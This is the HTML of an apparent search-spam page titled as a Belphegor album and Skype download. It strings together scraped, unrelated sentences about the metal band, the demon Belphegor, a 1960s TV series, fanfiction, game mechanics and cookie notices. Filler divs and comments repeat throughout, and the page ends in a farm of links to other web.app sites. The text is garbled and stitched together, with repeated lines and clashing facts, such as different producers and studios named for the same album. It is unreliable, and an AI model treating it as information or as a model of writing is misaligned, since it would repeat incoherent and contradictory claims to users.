

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://attadowve.web.app/1095.html
body_size: 3334
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://attadowve.web.app/1095.html" /><title>Belphegor goatreich fleshcult download skype</title><script src="https://attadowve.web.app/q8g1c8y6mo7w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="canaphe"></div><!-- countsobri --><div class="precteofunk" id="sandputpo"></div><!-- lalidun --><div class="merfisi" id="rorticur"></div><!-- acerid --><div class="tremovchris"></div><div class="alucme" id="sperraigir"></div><!-- cenmauva --><div class="yramen"></div><div class="tonliwan"></div><!-- rahedte --><div class="goconsu" id="trolicprid"></div><div class="spelihni"></div><div class="macdilo"></div><!-- hasorgo --><div class="predkosi" id="demegold"></div><h1>Belphegor goatreich fleshcult download skype</h1><div class="canaphe"></div><!-- countsobri --><div class="precteofunk" id="sandputpo"></div><!-- lalidun --><div class="merfisi" id="rorticur"></div><!-- acerid --><div class="tremovchris"></div><div class="alucme" id="sperraigir"></div><!-- cenmauva --><div class="yramen"></div><div class="tonliwan"></div><p>Goatreich fleshcult is the fifth studio album by the austrian blackened death metal band belphegor. While there, hebrew men had sexual relationships with the local moabite women click the link for more information belphegor. The name belphegor is a corruption of the biblical name baalpeor, the god of the moabites. The band undertook a minitour in november with disastrous murmur, and played at the xmass festival alongside. Since their origin in the early 90s, austrias belphegor have plagued the world of metal with a bastardized mix of tampa death metal and norwegian black metal. The album was, like its predecessor, pestapokalypse vi, recorded and produced with german producer andy classen. Belphegor have proven that they will not be rendered decrepit by the threat of stagnation once more, and have added a. Belphegor lord of the opening was pictured in two quite different fashions as a beautiful naked woman and as a monstrous, bearded demon with a open mouth, horns, and sharply pointed nails.</p> <p>The remaining citations refer back to the incident described in numbers 25, lovingly illustrated above. Infernal live orgasm necrodaemon terrorsathan live mp3 download. Apophis black dragon taken from the album totenritual 15th september 2017. Belphegor have risen to icon status when it comes to death black metal art. Learn how to pronounce belphegor and more about the belphegor word at. By using our website and our services, you agree to our use of cooki.</p> <p>Belphegor is also the demon of sloth, who encourages people to fantasize and procrastinate rather than produce. Add to library 85 discussion 16 browse more animemanga fanfiction romance. Check out goatreich fleshcult by belphegor on amazon music. Others like bishop and witchhunter peter binsfeld believed strongly that belphegor tempts using laziness.</p> <p>The album leaked onto p2p file sharing networks on march 17, 2008. Mp3 is a digital audio format without digital rights management drm technology. In 1955, australian artist rosaleen norton 19171979 was charged with obscenity for an exhibition of several paintings including one entitled belphegor. Belphegor belphegor, the demon occultopedia, the occult. We have the worlds largest collection of heavy metaldeath metaldoom metalglam metalrocketc tshirts, patches and more. Belphegor entered mastersound studio in fellbach during september 2004 record their fifth album goatreich fleshcult, again produced by alex krull. Goatreich fleshcult, an album by belphegor on spotify. Apparently, goatreich fleshcult is supposed to be belphegor s best album.</p> <p>Belphegor is a moabite god absorbed into hebrew lore and then christianity as a major demon. Some of the same demonologists also claimed that belphegors powers are stronger in the month of april. You see, if uwe boll were to make a blackened death metal album, it might sound more than just a little bit like this. Get your team aligned with all the tools you need on one secure, reliable video platform. Can be dispelled with finale or blank gaze and can be absorbed with atomos it can also be absorbed by a puppetmaster using regulator or dispelled with disruptor damage increase from memento mori can be quite substantial recommended to remove the buff each time it is used. The band undertook a minitour in november with disastrous murmur, and played at the xmass festival alongside napalm death, marduk, finntroll and vader. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Listen free to belphegor goatreich fleshcult cruzifixus anus dei, bleeding salvation and more. Belphegor austria deathblack metal the last supper 1995 1. What does this have to do with belphegors bondage goat zombie. New current untitled album to be released autumn 2020 diabolical death musick since 1993. Belphegor s eleventh fulllength inferno, totenritual, out worldwide via nuclear blast records. Goatreich fleshcult by belphegor on amazon music unlimited.</p> <p>Belphegor presents their fifth diabolical masterpiece, goatreichfleshcult. Apparently, goatreichfleshcult is supposed to be belphegors best album. This was the album to feature the fully developed and recorded swarm of rats, which had existed at least as early as 2002 and was featured on infernal live orgasm. Find the latest tracks, albums, and images from belphegor. His princess, his carnivore hibari x reader x belphegor inactive animemanga fanfiction romance december 28, 2014. Cd, lp, digital download, europe, february 28, 2005, napalm records. While goatreichfleshcult begins on a somewhat bland tremolo melody, the caustic breakdowns that soon intercept the drone prove this definitely isn t a group of amateurs. Whatever reasons there may be for this, the bands fifth offering does exactly what is. Goatreich fleshcult the belphegor album at nuclear blast. Mar 23, 2014 belphegor goatreich fleshcult drum cover lykanthrop. Whatever reasons there may be for this, the bands fifth offering does exactly what is expected of it. Belphegor have proven that they will not be rendered decrepit by the threat of stagnation once more, and have added a very worthwhile addition to their discography.</p> <p>At the forefront are the expected neck breakers and fast death metal parts, which alternate with slower passages and breaks only to. Features the fullydeveloped and final recording of swarm of rats which was featured on infernal live orgasm 2002 in demo form. At the forefront are the expected neck breakers and fast death metal parts, which alternate with slower passages and breaks only to resume above and beyond all speed limits. Baphomet your world a grain of sand i am the endless desert the burning horizon i am the aeons beyond the pitch black night time and space collide in me. In order to provide you with an optimal website and so that we can continually improve it, we use cookies. Nonetheless, bondage goat zombie is a darkly entertaining disc that generally works well if one is in the mood for a lot of vicious sensory assault. Belphegor pestapokalypse vi encyclopaedia metallum. Listen to your favorite songs from goatreich fleshcult by belphegor now. Originally broadcast on television over four suspenseful weeks in 1965, belphegor. Belphegor baphomet official music video uncensored. Peter binsfeld wrote in his binsfelds classification of demons that belphegor is the chief demon of one of the deadly sins, sloth in the christian tradition. Goatreich fleshcult by belphegor info and shop at nuclear.</p> <p>Belphegor article about belphegor by the free dictionary. Em 2005 apresentaram goatreichfleshcult, e no mesmo ano tocaram no xmass festival. Origins of belphegor stem from assyrianbaalpeor, the moabitish god. The name belphegor means lord of opening or lord baal of mt. Belphegor is guardian of france, especially paris, where he allegedly lives.</p> <p>It was produced by andy classen at stage one studio and released in 2006. Pestapokalypse vi is the sixth studio album by austrian blackened death metal band belphegor. For the purchase of this item youll receive 28 blasts. With a sound akin to what genre heavyweights behemoth or hate would later embrace, belphegor have been peddling their evil brand of extremity for over a quarter of. According to the book of numbers, the hebrews stayed at shittim during the wilderness wanderings. Digipak cd limited to 5000 or copies, released by napalm records. Belphegor lyrics goatreich fleshcult 2005 album, including heresy of fire, festum asinorum chapter 2, the crown massacre. Numbers 25 describes that when israel was in the northeast corner of the plains of moab called abelshittim, they had illicit relations with the maobite women and sacrificed to their god. While goatreich fleshcult begins on a somewhat bland tremolo melody, the caustic breakdowns that soon intercept the drone prove this definitely isn t a group of amateurs. Em 2003, belphegor gravou lucifer incestus e abriu uma turne por toda a europa. Belphegor goatreich fleshcult encyclopaedia metallum.</p> <p>Belphegor goatreich fleshcult drum cover lykanthrop. It would really be awesome if you can check out my covers. Licensed to youtube by the orchard music, wmg on behalf of napalm records handels gmbh. Phantom of the louvre 2001 cast and crew credits, including actors, actresses, directors, writers and more.</p> <p>From the blisteringly heavy riffs to the audio clips from horror movies such as the exorcist iii scattered without, this record proves to be a scarily fun listen. Bondage goat zombie is the seventh studio album by the austrian blackened death metal band belphegor. Belphegor goatreich fleshcult, released 28 february 2005 1. I really dont know what the dudes in belphegor were thinking going into this, but let me tell you that they came out with all sorts of wrong.</p><div class="canaphe"></div><!-- countsobri --><div class="precteofunk" id="sandputpo"></div><!-- lalidun --><div class="merfisi" id="rorticur"></div><a href="https://attadowve.web.app/48.html">48</a> <a href="https://attadowve.web.app/773.html">773</a> <a href="https://attadowve.web.app/605.html">605</a> <a href="https://attadowve.web.app/756.html">756</a> <a href="https://attadowve.web.app/896.html">896</a> <a href="https://attadowve.web.app/1023.html">1023</a> <a href="https://attadowve.web.app/1130.html">1130</a> <a href="https://attadowve.web.app/1301.html">1301</a> <a href="https://attadowve.web.app/576.html">576</a> <a href="https://attadowve.web.app/1470.html">1470</a> <a href="https://attadowve.web.app/644.html">644</a> <a href="https://attadowve.web.app/1243.html">1243</a> <a href="https://attadowve.web.app/615.html">615</a> <a href="https://attadowve.web.app/654.html">654</a> <a href="https://attadowve.web.app/308.html">308</a> <a href="https://attadowve.web.app/140.html">140</a> <a href="https://attadowve.web.app/1401.html">1401</a> <a href="https://attadowve.web.app/768.html">768</a> <a href="https://attadowve.web.app/1606.html">1606</a> <a href="https://attadowve.web.app/1388.html">1388</a> <a href="https://attadowve.web.app/954.html">954</a> <a href="https://attadowve.web.app/676.html">676</a> <a href="https://attadowve.web.app/1547.html">1547</a> <a href="https://attadowve.web.app/770.html">770</a> <a href="https://attadowve.web.app/917.html">917</a> <a href="https://attadowve.web.app/296.html">296</a> <a href="https://cieganreuce.web.app/143.html">143</a> <a href="https://freessupppadu.web.app/151.html">151</a> <a href="https://mowelpatic.web.app/219.html">219</a> <a href="https://enenacan.web.app/601.html">601</a> <a href="https://risconuju.web.app/1228.html">1228</a> <a href="https://monlosaback.web.app/1421.html">1421</a> <a href="https://omtegartai.web.app/340.html">340</a><div class="canaphe"></div><!-- countsobri --><div class="precteofunk" id="sandputpo"></div><!-- lalidun --><div class="merfisi" id="rorticur"></div><!-- acerid --><div class="tremovchris"></div><div class="alucme" id="sperraigir"></div><!-- cenmauva --><div class="yramen"></div><div class="tonliwan"></div><!-- rahedte --><div class="goconsu" id="trolicprid"></div><div class="spelihni"></div><div class="macdilo"></div><!-- hasorgo --><div class="predkosi" id="demegold"></div></body></html>